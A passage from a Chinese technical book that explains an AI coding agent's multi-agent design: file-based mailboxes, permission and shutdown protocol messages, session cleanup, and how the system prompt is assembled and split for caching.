后端选择在注册表模块的自动检测函数中自动完成,优先级严格。这个检测链体现了对各种终端环境的深入了解:
- 在 tmux 内始终用 tmux——即使在 iTerm2 的 tmux 集成中,因为 iTerm2 的 tmux integration 不支持原生分屏 API
- 在 iTerm2 内且
it2CLI 可用则用原生分屏 - 都不满足时尝试启动外部 tmux session
- 最后回退到 in-process
非交互式会话(-p 模式)直接使用 in-process——没有终端可以展示面板。
In-process 后端的 spawn 流程有几个关键细节。传给 teammate 的工具上下文中的消息被显式设为空数组——注释解释:"the teammate never reads toolUseContext.messages (runAgent overrides it via createSubagentContext). Passing the parent's conversation would pin it for the teammate's lifetime." 如果不清空,父级的整个对话历史会被 teammate 的闭包捕获,在 teammate 的生命周期内无法被垃圾回收。独立的 AbortController 也被显式创建——注释明确:"not linked to parent -- teammate should not stop when leader's query is interrupted." Leader 按 ESC 取消当前查询时,teammate 不应受影响。
Pane 后端(tmux 和 iTerm2)共享一个 PaneBackend 接口,包含了比 TeammateExecutor 更丰富的操作:createTeammatePaneInSwarmView、setPaneBorderColor、setPaneTitle、hidePane、showPane、rebalancePanes。这些操作实现了终端面板的视觉管理——颜色、标题、布局——让用户在多面板视图中直观地区分不同 teammate。
值得注意的是 Pane 后端的一些高级能力。hidePane 可以将面板断开到一个隐藏的窗口中——面板进程继续运行,但不在主视图中占据空间。showPane 将其重新加入主窗口。这让用户可以在需要时隐藏不活跃的 teammate,在大团队中保持视觉清晰。rebalancePanes 会根据是否有 leader 面板来选择不同的布局策略——有 leader 时采用一大多小的布局(leader 面板最大),无 leader 时采用均分布局。
In-process 后端的 spawn 还有一个生命周期注册步骤:通过 registerCleanup 注册一个清理回调,确保在进程退出时 teammate 被正确停止。如果不做这个注册,leader 进程崩溃时 in-process teammate 的 Promise 可能永远 pending——不会报错也不会清理。registerCleanup 的回调在 SIGINT/SIGTERM 时被调用,先 abort teammate 的 AbortController,再从 TeamFile 中移除成员,最后从 AppState 中清理任务状态。
Perfetto 追踪也被集成到 teammate 的生命周期中。当 Perfetto tracing 启用时,每个 teammate 在 spawn 时注册到追踪系统(registerPerfettoAgent),在完成时注销。这让开发者可以在 Chrome 的 Perfetto 界面中看到完整的 teammate 层级图——谁创建了谁、各自运行了多长时间、在哪些时间段并行执行。
15.6 Mailbox:基于文件的消息总线
Swarm 通信的核心机制是 Mailbox——每个 teammate 在 ~/.agent/teams/{team_name}/inboxes/{agent_name}.json 有一个独立的收件箱文件。
为什么用文件而不用 WebSocket、gRPC 或共享内存?因为文件系统是最低公共基础设施。无论 teammate 运行在哪种后端,文件系统都是可访问的。不需要额外的服务发现(文件路径就是地址)、连接管理(文件不需要"连接")、心跳维持(文件不会"断开")。这种选择牺牲了性能(文件 I/O 比内存操作慢),但换来了最大的部署灵活性和最小的外部依赖。
但文件系统的弱点是并发安全。多个 teammate 可能同时向同一个收件箱写入。邮箱模块中的锁配置用 proper-lockfile 库解决了这个问题:10 次重试、5-100ms 的指数退避区间。
写入流程是标准的"创建-锁-读-改-写-解锁"模式。先用 wx 标志创建收件箱文件(原子操作——如果已存在,EEXIST 错误被静默忽略)。然后获取文件锁(.lock 后缀的伴随文件),重新读取最新消息列表(锁获取期间其他 writer 可能已经修改了文件),追加新消息,写回完整列表,释放锁。
注意"重新读取"这一步——不能使用锁获取前的缓存数据,因为另一个 writer 可能在你等待锁的期间完成了写入。这是文件锁并发模型的标准做法,对应数据库中的"repeatable read"隔离级别。标记已读的多个函数都遵循同样的锁-读-改-写-解锁模式,确保并发安全。
一个值得注意的防御性细节:clearMailbox 函数使用 r+ 标志而非 w——r+ 在文件不存在时会抛 ENOENT,而 w 会创建新文件。清空不应该意外创建一个从未存在的收件箱文件。
Mailbox 消息的格式也有设计考量。每条消息包含 from(发送者名称)、text(内容)、timestamp(ISO 时间戳)、read(已读标记)、color(可选的发送者颜色)和 summary(可选的 5-10 词预览)。summary 字段的存在是为了 UI 效率——在消息列表中显示预览不需要解析完整的 text 内容。color 的传递确保接收方的 UI 能用一致的颜色标识消息来源。
已读标记的管理有三种粒度:按索引标记单条(markMessageAsReadByIndex)、按谓词标记多条(markMessagesAsReadByPredicate)、全部标记(markMessagesAsRead)。三种都遵循相同的锁-读-改-写-解锁模式。按谓词标记的灵活性特别有用——可以只标记特定类型的协议消息为已读,而保留普通文本消息的未读状态。
15.7 协议消息:同一管道,十二种信号
Mailbox 不只传递人类可读的文本。协议消息识别函数定义了十种结构化协议消息类型,加上普通文本消息和 idle 通知,共十二种信号共用同一管道:
权限协调四种:permission_request(Worker 请求执行敏感操作,附带工具名称、描述、输入参数和建议的权限规则)、permission_response(Leader 批准或拒绝,有 success 和 error 两个子类型)、sandbox_permission_request(沙箱运行时检测到未授权的网络访问,附带主机模式)、sandbox_permission_response(Leader 授权或拒绝网络访问)。
生命周期三种:shutdown_request(Leader 请求 teammate 关闭,可附原因)、shutdown_approved(teammate 同意关闭,附带 paneId 和 backendType 用于清理物理面板)、shutdown_rejected(teammate 拒绝关闭,必须提供理由)。
配置同步两种:team_permission_update(Leader 广播权限变更——路径、工具名、规则内容)、mode_set_request(Leader 变更 teammate 的权限模式,使用与 SDK 相同的 PermissionModeSchema 校验)。
计划审批两种:plan_approval_request(teammate 提交实施计划等待审批,包含计划文件路径和内容)、plan_approval_response(Leader 批准或拒绝计划,可附反馈和权限模式变更)。
任务分配一种:task_assignment(任务指定给特定 teammate,包含任务 ID、主题、描述和分配者)。
这些协议消息和普通文本消息共用同一个 Mailbox 基础设施(同一个 JSON 文件、同一套锁保护的读写逻辑),但走完全不同的消费路径。Inbox poller 收到消息后检查类型:结构化协议消息被路由到专用处理队列(权限审批 UI、关闭确认对话框等),普通文本消息作为 <teammate-message> 标签包装后注入 teammate 的 LLM 上下文。
为什么不给协议消息建独立的通道?因为 Mailbox 已经解决了"发现目标地址、并发安全写入、轮询读取"三个基础问题。复用同一管道、在消费端分流,是更高效的设计。类比邮政系统:普通信件和法律文书走同一个投递网络,但到达后的签收和处理流程不同。
15.8 权限同步:分布式审批的完整流程
多 Agent 环境下的权限管理是独特挑战。Worker 需要执行可能涉及风险的操作,但权限审批只能由 leader 的 UI 呈现给用户——Worker 运行在没有终端的后台。
完整的审批流程涉及七个步骤:Worker 遇到需审批的操作;Worker 构造权限请求消息(包含 worker ID、工具名、描述、输入参数、建议的权限规则);Worker 向 leader 的 Mailbox 写入 permission_request;Leader 的 inbox poller 发现请求后路由到权限审批 UI;用户在 leader 终端上选择批准或拒绝;Leader 通过 Mailbox 回复 permission_response;Worker 轮询自己的 Mailbox 获取响应后继续执行。
这个流程的延迟取决于 Mailbox 的轮询间隔和文件 I/O 速度。对于 in-process teammate,权限桥接模块提供了快捷路径:直接注册 leader UI 的权限弹窗回调函数,绕过文件 I/O,实现亚毫秒级的权限交互。这是 in-process 后端的性能优势之一。
团队级权限传播通过两条路径确保一致性。初始化时路径:teammate 初始化模块在 teammate 启动时遍历 TeamFile 中的 teamAllowedPaths,为每条路径生成 session 级 allow 规则。路径规则的转换遵循一个模式:绝对路径(以 / 开头)被转换为 //path/** 格式,相对路径被转换为 path/** 格式。运行时路径:Leader 批准新目录后,team_permission_update 消息广播给所有现有 teammate。这两条路径确保了"先加入的和后加入的 teammate 有相同的权限视图"。
15.9 SendMessage 的四条路由
SendMessageTool 是消息发送的唯一入口。它的 call 方法内部分为四条路由路径:
路由 1:进程内子 Agent。 先查 Agent 名称注册表找到对应的本地任务。如果任务正在运行,通过消息排队函数入队;如果任务已停止,通过后台恢复函数自动唤醒。"发消息即唤醒"让 Coordinator 不需要先检查 Worker 是否存活再决定发消息还是创建新 Worker——生命周期管理对上层完全透明。
路由 2:定向 Mailbox。 默认路径,向目标 teammate 的收件箱写入消息。
路由 3:广播。 to === '*' 触发广播逻辑,遍历 TeamFile 中所有成员逐一写入 Mailbox,排除发送者自身。广播是"扇出写入"——N 个 teammate 就写 N 个文件。
路由 4:跨会话。 对 uds: 前缀走 Unix Domain Socket,bridge: 前缀走远程桥接。跨机器的 bridge 消息需要用户显式同意——权限检查设置了 behavior: 'ask'。
结构化消息有严格的路由约束:不能广播(shutdown_request 不能群发);跨会话只能发纯文本(协议消息依赖本地上下文,跨机器没有意义);拒绝关闭时必须提供理由。
15.10 Idle 通知与横向可见性
Teammate 不像子 Agent 那样执行完就销毁——它会进入 idle 状态等待后续指令。teammate 初始化模块注册的 Stop hook 在 teammate 完成当前任务时触发两个动作:在 TeamFile 中标记成员为 idle,向 leader Mailbox 发送 idle_notification。
Idle 通知中包含丰富的状态信息:idle 原因(available、interrupted、failed)、完成的任务 ID 和状态(resolved、blocked、failed)、失败原因,以及最近的对等通信摘要。
对等通信摘要的提取逻辑值得仔细分析。函数遍历最近的 assistant 消息,查找以 SendMessage 工具调用结尾且目标不是 leader 的消息,提取收件人和内容摘要。查找在遇到"唤醒边界"(字符串类型的 user content,而非 tool_result 数组)时停止。为什么 leader 需要知道 teammate 之间聊了什么?因为在网状通信中,横向对话可能产生了影响全局计划的信息。Leader 作为编排者,需要对整个团队的工作状态有全局视图。
等待 teammate 空闲的函数是一个高效的等待机制。它不使用轮询,而是在每个 working teammate 的任务上注册回调。当 teammate 变为 idle 时,callback 被调用,Promise 中的计数器递减。所有 teammate 都 idle 后,Promise resolve。代码还处理了一个竞态条件:在回调注册时检查当前 isIdle 状态,如果 teammate 在快照和注册之间已经变为 idle,立即触发回调。
function waitForTeammatesToBecomeIdle(setAppState, appState):
workingTasks = findWorkingTeammates(appState)
if workingTasks.empty: return resolved
remaining = workingTasks.length
return new Promise(resolve =>
for taskId in workingTasks:
setAppState(prev =>
task = prev.tasks[taskId]
if task.isIdle:
remaining--; if remaining == 0: resolve()
else:
task.onIdleCallbacks.push(() =>
remaining--; if remaining == 0: resolve()))
)
15.11 会话清理与重连恢复
Team 的生命周期管理需要处理两个棘手的场景:正常退出时的清理,和异常退出后的恢复。
会话清理函数在会话结束时执行清理。它首先杀死残留的终端面板进程——注释解释了为什么这一步要在删除目录之前:"on SIGINT the teammate processes are still running; deleting directories alone would orphan them in open tmux/iTerm2 panes." 如果先删目录再杀进程,那些面板里的 Agent 进程会因为找不到 team 配置文件而进入错误状态。
目录清理函数依次清理 worktree(通过 git worktree remove --force,失败则回退到 rm -rf)、team 配置目录、任务目录。Promise.allSettled 确保单个清理失败不会阻塞其他清理。
重连逻辑中,初始 team 上下文计算函数在应用启动时同步执行——必须在第一次 React 渲染之前完成,否则 UI 会出现闪烁。它从 CLI 参数读取 teamName 和 agentName,再从磁盘 TeamFile 恢复 leadAgentId 等信息。进程重启后 teammate 能无缝继续工作:Mailbox 文件还在磁盘上、TeamFile 还记录着成员信息、transcript 还保存着对话历史。重建 context 后即可恢复通信。
对于 resumed session 的 teammate,另一条初始化路径处理 TeamFile 中的成员查找——根据名称在成员列表中查找 agentId,然后重建完整的 teamContext。如果成员已从 TeamFile 中移除(可能 leader 在 teammate 离线时清理了团队),函数会记录日志但不崩溃。
清理的鲁棒性设计值得注意。Promise.allSettled 被用于并行执行多个清理步骤——一个 worktree 删除失败不会阻止 team 目录的清理。Git worktree 的删除尝试 git worktree remove --force,如果这失败了(可能 git 锁定了),回退到 rm -rf。这种"优雅降级 -> 暴力清理"的两阶段策略确保了资源最终被释放,即使中间步骤失败。
从恢复角度看,Swarm 系统的持久化设计是"足够恢复但不保证完美"。TeamFile 保存了成员列表和权限,Mailbox 保存了未读消息,transcript 保存了对话历史。但有些运行时状态是不持久化的——比如 onIdleCallbacks(回调函数无法序列化)、abortController(句柄不能跨进程)。这些状态在重启后需要重建,而非恢复。"可恢复的持久化 + 可重建的运行时"是一个务实的分层策略。
15.12 通信纪律的强制执行
最后一个值得关注的细节在 teammate 提示词附录模块:每个 teammate 的 system prompt 被追加了一段规则——"Just writing a response in text is not visible to others on your team."
在 Agent 团队中,没有"旁听"的概念——每个 Agent 只能看到直接发给自己的消息。如果 teammate A 想让 teammate B 知道某个发现,必须显式使用 SendMessage 工具——仅仅在回复文本中提到是不够的。系统必须通过提示词强制 Agent 养成显式通信的习惯。
这也解释了为什么 Swarm 系统选择了定向 Mailbox 而非广播模型:广播模型中所有消息对所有成员可见,但会造成巨大的上下文噪音。定向 Mailbox 确保了"只看到相关的信息",代价是必须显式路由。
消息的格式化也值得注意。文本消息被包装在 <teammate-message> XML 标签中,携带 teammate_id 和可选的 color、summary 属性。颜色传递让接收方的 UI 可以用一致的颜色标识消息来源,即使在纯文本上下文中也能区分不同 teammate 的消息。
15.13 架构的正交性
回顾整个 Swarm 系统,最值得称赞的架构特征是通信协议与执行模式的正交性。无论 teammate 运行在 tmux 面板、iTerm2 分屏还是 in-process,消息的发送和接收走完全一致的 Mailbox 路径(in-process 的权限桥接是唯一的快捷路径优化,不改变语义)。新增一种执行后端只需要实现 TeammateExecutor 接口,不需要修改通信层。反过来,改进通信机制也不需要修改执行层。
"用最朴素的基础设施解决最复杂的协调问题"——文件系统作为消息总线、JSON 作为协议格式、文件锁作为并发控制——这种设计哲学贯穿了整个 Swarm 系统。朴素不意味着简陋:十二种协议消息类型、双通道身份识别、两级取消机制——朴素的基础设施之上是精密的协议设计。
从可扩展性角度看,这个架构的瓶颈在文件 I/O。当前的"全量读写 JSON"模式在消息量大时会成为问题——一个有 1000 条历史消息的收件箱,每次写入都要序列化和写入整个数组。如果 Swarm 规模扩大到几十个 teammate 且消息频率很高,可能需要切换到 append-only log 模式。但当前的规模(通常 5-10 个 teammate,每个的收件箱消息不超过几十条)下,全量 JSON 的简单性远超性能代价。
另一个可能的演进方向是跨机器 Swarm。当前系统已经通过 bridge: 前缀的 SendMessage 路由预留了远程通信能力,但文件系统作为 Mailbox 的假设限制了真正的分布式部署。如果要支持多机 Swarm,Mailbox 需要替换为网络协议——WebSocket、gRPC 或自定义 TCP。但这会引入所有分布式系统的经典问题:网络分区、消息顺序、幂等性。文件系统的优势正是避免了这些问题——它是本地的、原子的、有内核级别的缓存。
最终,Swarm 系统的价值不在于技术复杂性,而在于它使得一种新的工作模式成为可能:多个 Agent 像真实团队一样协作,各自有独立的角色和视角,通过显式的消息传递而非隐式的上下文共享来交换信息。这种模式比单个全能 Agent 更接近人类软件团队的工作方式——而人类团队的工作方式经过了几十年的实践验证。
思考题
- Mailbox 基于文件锁实现并发安全,但文件锁在 NFS 等网络文件系统上的行为是不可靠的。如果 Swarm 需要支持多机部署,Mailbox 机制需要做哪些改造?
- 当前每条消息都触发完整的"读取整个 JSON -> 追加 -> 写回整个 JSON"操作。如果团队规模扩大到 50 个 teammate 且消息频率很高,这个 O(n) 的写入模式是否可持续?你会考虑什么替代方案(比如 append-only log)?
- Leader 不设置 Agent ID,通过排除法确定身份。如果未来需要支持"多 leader",这个设计需要怎么修改?
- 十二种协议消息共用同一个 Mailbox 通道。如果消息类型继续增长(比如加入"代码审查请求"、"测试覆盖率报告"等),单一通道是否会成为瓶颈?消费端的分流逻辑会不会变成一个巨大的 switch-case?
- In-process 后端的 AbortController 不与 leader 关联。如果 leader 进程崩溃,in-process teammate 会怎么样?它们能检测到 leader 的消亡吗?
Part VI: Prompt 与记忆 -- Agent 的灵魂和笔记本
Agent 的「人格」不在代码里,在 Prompt 里。Agent 的「经验」不在模型里,在记忆文件里。
这个 Part 要解决什么问题
System Prompt 是 Agent 的入职说明书——你是谁、能做什么、怎么做。一个简单的聊天机器人只需要一行「你是一个友好的助手」。但一个要在真实代码仓库中干活的 Agent,它的说明书需要包含身份声明、安全红线、工具规范、代码风格、当前环境快照、用户个人记忆、MCP 服务器说明......前三项对所有用户都一样,后几项每个人每次都不同。
核心矛盾是:Prompt 越丰富 Agent 越聪明,但越丰富也越贵。 怎么让静态内容跨用户缓存、动态内容按需重算?
记忆的问题更深层:LLM 的上下文窗口是高速但易失的工作记忆。每次新会话,模型面对的是一片空白。但用户说「我上次跟你说过不要用 mock 测试了」,Agent 却一脸茫然——这种失忆的体验像和一个健忘的同事合作。如何在无状态的 LLM 之上构建有状态的记忆?
Part VI 用两章回答这两个问题:一章讲 Prompt 的组装流水线,一章讲记忆的完整生命周期。
包含章节
Chapter 16: System Prompt 的组装流水线。 为什么 System Prompt 不能是一个字符串?静态半区(身份声明、安全规则、工具指南)和动态半区(环境信息、记忆、MCP 指令)如何在一条边界标记处分割?缓存切分器如何在段落边界上精确动刀?上下文感知的段落排序如何确保最重要的信息不被截断?
Chapter 17: 记忆系统全景 -- 从文件发现到梦境整合。 「记忆就是文件」——不需要向量数据库,不需要 embedding 服务,只需要 Markdown 文件和一套管理机制。五层 AGENT.md 的发现策略、四类自动记忆的提取触发、相关性检索的关键词匹配、Dream 整合的碎片清理。记忆的完整生命周期:发现 --> 注入 --> 提取 --> 检索 --> 整合。
与其他 Part 的关系
- 前置知识:Part I 的心智模型(Prompt 和记忆在 Harness 中的角色),Part II Chapter 5 的上下文管理(Prompt 注入发生在每轮循环的上下文拼装阶段)。Part VI 可以在读完 Part I 后随时阅读。
- 后续延伸:Chapter 17 中简要提及的 Dream 整合机制在 Part VIII Chapter 21 中被完整展开——Dream 是记忆生命周期的最后一环,也是全书最具前瞻性的架构模式。Chapter 16 的 System Prompt 构建与 Part V Chapter 13 协调者模式的 Worker Prompt 构建形成对比。记忆文件的发现机制与 Part VII Chapter 19 的 Skills 加载机制在架构上有相似之处。
Chapter 16: System Prompt 的组装流水线
核心问题:一个 Agent 的「人格」和「能力边界」是怎样从散落的代码碎片中拼装出来的?哪些可以缓存省钱,哪些必须每次重算?
┌────────────────────────────┐
│ System Prompt │
│ ★ Assembly Pipeline ★ │ ◄── 本章聚焦
│ │
│ [Static Sections] │
│ Identity│Rules│Tools│Style│
│ ─── DYNAMIC_BOUNDARY ─── │
│ [Dynamic Sections] │
│ Env │ Memory │ MCP │
│ │ │
│ Cache Splitter │
│ global / org / null │
└───────────┬────────────────┘
▼
API Request
16.1 System Prompt 为什么不能是一个字符串
在 LLM 应用里,System Prompt 就是给模型的「入职说明书」——你是谁、能做什么、怎么做。一个简单的 chatbot 可能只需要一行字:「你是一个友好的助手」。但该 Agent 系统不是聊天机器人,它是一个要在真实代码仓库中干活的 Agent。
想象一下它的「入职说明书」需要包含什么:
- 身份声明和安全红线(「永远不要猜测 URL」)
- 工具使用规范(「用 Read 而不是 cat」)
- 代码风格纪律(「不要画蛇添足」)
- 当前环境快照(Git 分支、操作系统、工作目录)
- 用户的个人记忆(AGENT.md 中的项目约定)
- MCP 服务器的工具说明(可能随时连接或断开)
前三条对所有用户都一样,后三条每个人每次都不同。如果把它们揉成一个大字符串,每次 API 调用都得从头传一遍——LLM API 按输入 token 收费,这意味着每个用户每次提问都在为完全相同的「身份声明」重复付钱。
核心矛盾:Prompt 越丰富 Agent 越聪明,但越丰富也越贵。
该系统的解决方案是把 System Prompt 当作一条流水线:不同工位负责不同段落,静态的段落跨用户缓存,动态的段落按需重算。这条流水线的产出不是一个字符串,而是一个字符串数组——每个元素是一个独立段落,下游的缓存切分器可以精确地在段落边界上动刀。
16.2 两半世界:静态人格与动态环境
问题
流水线的第一个设计决策是:哪些内容不变,哪些内容会变?
思路
类比一份员工手册。公司的行为准则(不许受贿、不许泄密)对所有员工都一样,可以印一本通用手册发给所有人。但员工的工位号、部门、直属上级这些信息,每人一份,必须单独打印。
该系统的 System Prompt 也分成这样两半:
| 区域 | 内容 | 变化频率 | 缓存策略 |
|---|---|---|---|
| 静态半区 | 身份声明、安全规则、工具指南、风格要求 | 版本发布时才变 | cacheScope: 'global' 跨组织共享 |
| 动态半区 | 环境信息、记忆、MCP 指令、语言偏好 | 每会话甚至每轮变 | 不缓存或会话内缓存 |
两半之间有一条清晰的分界线——一个动态边界标记字符串。
实现
系统提示词主入口函数的返回值结构直接体现了这种两分法。静态 section 依次排列,然后是边界标记,最后是动态 section:
[静态] 身份声明段 — 身份声明
[静态] 系统规则段 — 系统规则
[静态] 任务执行纪律段 — 任务执行纪律
[静态] 操作安全段 — 操作安全
[静态] 工具使用段 — 工具使用
[静态] 语气风格段 — 语气风格
[静态] 输出效率段 — 输出效率
────── DYNAMIC_BOUNDARY ──────
[动态] session_guidance — 会话特定指引
[动态] memory — 记忆系统
[动态] env_info_simple — 环境信息
[动态] mcp_instructions — MCP 指令
[动态] ...其他
注意:边界标记只在全局缓存可用时才插入。对于不支持全局缓存的第三方 API 提供商,这条线不存在,所有内容退回组织级缓存。这是优雅降级——缓存策略不是硬编码的,而是根据 API 能力自适应的。
16.3 静态半区:不变的人格基座
问题
静态区的七个 section 构成了 Agent 的核心人格。它们为什么不是一个大段落而是七个小段落?
思路
分段有两个好处。第一,可维护性——每个 section 是一个独立函数,改「工具指南」不会影响「安全规则」。第二,更微妙的是排版对模型行为的影响。工程团队发现,Markdown 的标题层级和列表缩进会影响模型对指令优先级的理解。列表项渲染函数支持二维数组——外层渲染为一级列表项,内层渲染为缩进子项。这种精细控制不是美学追求,而是语义工程。
实现
几个值得关注的设计决策:
环境变量驱动的条件分支。任务执行纪律段中,process.env.USER_TYPE === 'ant' 决定内部用户是否获得额外的代码风格指导(「默认不写注释」「完成前要验证」)。这个检查看似运行时条件,实则是编译时常量——bundler 在打包时把它替换为字面量 true 或 false,不匹配的分支被 dead code elimination 彻底删除。外部用户的安装包里根本不存在这些代码。
工具名称的动态引用。工具使用段引用了 FILE_READ_TOOL_NAME、FILE_EDIT_TOOL_NAME 等变量,但仍然放在静态区。为什么?因为工具集在会话启动时确定,之后不再变化。工具名称是会话常量,而非运行时变量。
安全指令的显著位置。身份声明紧跟一条全大写的安全指令:IMPORTANT: You must NEVER generate or guess URLs。这不是偶然——在 System Prompt 的最前面放置安全约束,利用的是模型对「primacy effect」(首因效应)的敏感性。
16.4 边界标记:一根看不见的红线
问题
有了静态和动态的概念区分后,下游的缓存系统怎么知道分界线在哪?System Prompt 已经是字符串数组了,但没有任何类型信息标识「这个元素是分界线」。
思路
最简单的方案:放一个哨兵值。就像 C 语言用 \0 标记字符串结尾,该系统用一个不可能出现在正常 prompt 中的魔术字符串标记静态区的结束。
实现
在提示词常量模块中定义了这个边界标记:
define constant DYNAMIC_BOUNDARY_MARKER = '__SYSTEM_PROMPT_DYNAMIC_BOUNDARY__'
这个字符串永远不会出现在发送给模型的 prompt 中——缓存切分函数遍历数组时,遇到它直接跳过。它只作为切分标志存在。
代码注释包含一段异常严肃的警告:
WARNING: Do not remove or reorder this marker without updating cache logic in the API utility module and the API service module.
这种跨文件的耦合关系揭示了一个工程事实:prompt 的文本顺序和 API 层的缓存策略是紧密绑定的。移动一个段落的位置,可能导致缓存命中率崩塌、API 账单飙升。
另一个精妙的注释解释了为什么某些「看似静态」的内容被放在边界下方:
Session-variant guidance that would fragment the cacheScope:'global' prefix if placed before the dynamic boundary. Each conditional here is a runtime bit that would otherwise multiply the Blake2b prefix hash variants (2^N).
每多一个在静态区内变化的条件分支,全局缓存的变体数量就翻倍。两个条件就是 4 种变体,三个就是 8 种——缓存命中率指数衰减。因此工程团队把所有包含运行时条件的 section 严格隔离在边界下方,哪怕它们在大多数情况下不变。
16.5 动态半区:注册-解析机制
问题
动态 section 面临一个矛盾:它们的内容每会话不同,但大多数在会话内保持不变。环境信息(Git 分支、操作系统)在会话开始时采集一次就够了,没必要每轮对话都重新计算。但 MCP 服务器可能在任意两轮对话之间连接或断开,它的指令必须每轮重算。
如何区分这两种情况?
思路
系统设计者实现了一个轻量的注册-解析系统。每个动态 section 是一个具名的计算单元,注册时声明自己是否需要每轮重算:
| 注册函数 | cacheBreak | 含义 |
|---|---|---|
| 普通注册 | false | 首次计算后缓存,会话内不变 |
| 危险注册(DANGEROUS 前缀) | true | 每轮重算,可能破坏缓存 |
函数名里的 DANGEROUS_ 前缀是一种社会工程——它不影响程序行为,但强制使用者感到不安。更绝的是第三个参数 _reason,运行时完全不使用,纯粹作为代码级文档记录破坏缓存的理由。代码审查时,如果看到一个 DANGEROUS 注册没有写清 reason,审查者可以直接打回。
实现
解析逻辑非常简洁:如果 section 不需要 cache break 且缓存中已有值,直接返回缓存;否则执行计算函数并存入缓存。缓存是全局 state 中的一个 Map<string, string | null>,/clear 或 /compact 命令会清空它。
在整个代码库中,只有一个 section 被标记为 DANGEROUS——MCP 指令:
register_uncached_section(
name = 'mcp_instructions',
compute = function():
if delta_mode_enabled():
return null
else:
return build_mcp_instructions(active_clients),
reason = 'MCP servers connect/disconnect between turns'
)
注意计算函数内部还有一个 feature flag 检查:如果启用了「增量模式」,MCP 指令通过附件(attachment)注入而非在 System Prompt 中重算。这是团队正在推进的优化——将最后一个 DANGEROUS section 也变为非 DANGEROUS,彻底消除动态区的每轮重算开销。
16.6 两条上下文通道
问题
System Prompt 定义的是 Agent 的通用行为。但每次对话还需要注入会话特定的背景信息——当前 Git 状态、用户的 AGENT.md 规则、今天的日期。这些信息放在哪?
思路
该系统把会话上下文分成两条独立通道,分别通过不同的 API 参数注入:
- systemContext:追加到 system prompt 后面。包含 Git 状态和调试注入。
- userContext:作为对话的第一条 user 消息注入。包含 AGENT.md 内容和当前日期。
为什么要分两条?因为 API 层对 system prompt 和 user message 有不同的缓存策略。system prompt 可以全局缓存,user message 只能请求级缓存。AGENT.md 内容因用户而异,放在 user message 里不会污染全局缓存。
实现
两个函数都用 lodash 的 memoize 包裹,确保每会话只计算一次。
Git 状态获取函数并行执行五个 git 命令获取分支名、默认分支、文件状态、最近提交和用户名。结果的开头有一句重要的声明:
This is the git status at the start of the conversation. Note that this status is a snapshot in time, and will not update during the conversation.
这是给模型的元信息——告诉它这份 git 状态可能已经过时,需要最新信息时应该自己调用 git status 工具。同时,当 status 超过 2000 字符时会被截断,并附加提示让模型用 BashTool 查看完整状态。这避免了大型 monorepo 中几千行 git status 吞噬上下文窗口。
用户上下文获取函数加载 AGENT.md 时有两个关闭开关:环境变量 AGENT_DISABLE_CONFIG_FILES 和 --bare 模式。但 --bare 的语义是「跳过自动发现,但尊重显式指定」——如果用户通过 --add-dir 指定了额外目录,即使在 bare 模式下也会加载。
一个精巧的缓存失效机制:调试注入设置函数在注入调试内容时,主动清除两条上下文通道的 memoize 缓存。这是内部调试功能——通过修改注入内容强制 prompt 变化,破坏 API 层缓存,用于测试缓存行为。
16.7 缓存切分:一把精确的刀
问题
流水线产出了一个字符串数组。API 调用需要的是带缓存标注的文本块。怎么把数组变成带标注的块?
思路
缓存切分函数就是这把刀。它根据三种信号识别不同类型的块:
- 以
x-anthropic-billing-header开头的 → 计费归属头 - 内容匹配 CLI 前缀集合的 → CLI 身份前缀
- 在边界标记前/后的 → 静态/动态内容
切分结果最多四个块,每个带有自己的缓存作用域:
| 块 | cacheScope | 说明 |
|---|---|---|
| 计费归属头 | null | 包含版本指纹,每次不同 |
| CLI 前缀 | null 或 'org' | 视模式而定 |
| 静态内容 | 'global' | 跨组织共享的人格基座 |
| 动态内容 | null | 会话特定,不缓存 |
实现
函数内部有三条代码路径,按优先级:
路径一:存在 MCP 工具时(跳过全局缓存标记设为 true)。MCP 工具的 schema 被注入到 tool 参数中,会改变 API 请求的 hash,导致全局缓存失效。此时退回到组织级缓存('org'),放弃全局共享。
路径二:全局缓存模式且边界标记存在。这是最优路径——静态内容获得 'global' 缓存,理论上全球所有该产品用户共享同一份缓存。动态内容标记为 null,每次重传。
路径三:兜底。第三方提供商或边界标记缺失时,所有内容退回 'org' 级缓存。
'global' 缓存的经济意义巨大。假设静态区有 3000 token,全球有 10 万活跃用户,每人每天 50 次调用。没有全局缓存时,每天传输 3000 * 100000 * 50 = 150 亿 input token 的重复内容。有了全局缓存,这 3000 token 只收一次费。这就是为什么代码注释中反复强调不要「碎片化全局缓存前缀」。
16.8 多条组装路径
问题
到目前为止我们讨论的都是默认路径。但该系统不只有一种运行模式——它可以作为普通 CLI、作为 SDK 中的子 Agent、作为 Coordinator 的协调者、作为 Proactive 的自主 Agent。每种模式需要不同的 System Prompt。
思路
有效系统提示词构建函数实现了一条优先级链,从高到低:
- Override — 完全替换,用于 loop 模式等特殊场景
- Coordinator — 协调者模式,使用专用的协调 prompt
- Agent — 自定义 Agent 定义,通常替换默认 prompt
- Custom — 通过
--system-prompt参数指定 - Default — 标准的默认 prompt
一个重要的设计细节:appendSystemPrompt 在除 Override 外的所有模式下都追加在末尾。这为 SDK 集成者提供了一个稳定的注入点——无论用户选择哪种模式,你通过 appendSystemPrompt 注入的内容都不会丢失。
实现
Proactive 模式的处理方式与众不同:Agent prompt 不是替换默认 prompt,而是追加到默认 prompt 后面,用一个 # Custom Agent Instructions 标题引导。这意味着自主 Agent 保留了完整的基础能力——安全规则、工具使用规范、输出风格——同时叠加了领域特定的指令。就像给一个全能员工额外指派了一个专项任务,而不是换了一个人。
还有一个简化模式值得一提:当简化环境变量为 true 时,整条流水线被短路,返回一个仅包含身份声明和工作目录的最简 prompt。这是为测试和极端精简场景设计的逃生舱。
16.9 完整数据流
把前面的所有环节串起来,一次 API 调用的 System Prompt 经历以下旅程:
会话启动
|
+-- 系统提示词主函数被调用
| +-- 生成 7 个静态 section(身份、规则、任务、安全、工具、风格、效率)
| +-- 插入动态边界标记哨兵值
| +-- 解析动态 section
| +-- 首次调用:全部执行 compute(),结果存入 Map 缓存
| +-- 后续调用:命中缓存直接返回(DANGEROUS 除外)
|
+-- 有效提示词构建函数选择组装路径
| +-- Override? -> Coordinator? -> Agent? -> Custom? -> Default
|
+-- 系统上下文获取函数获取 Git 快照(memoize,会话唯一)
+-- 用户上下文获取函数加载 AGENT.md + 日期(memoize,会话唯一)
|
+-- 缓存切分函数切分为带 cacheScope 标注的块
+-- 计费归属头 -> cacheScope: null
+-- CLI 前缀 -> cacheScope: null/'org'
+-- 边界前静态内容 -> cacheScope: 'global'
+-- 边界后动态内容 -> cacheScope: null
第二轮对话
|
+-- 静态 section:不重算(函数输出不变)
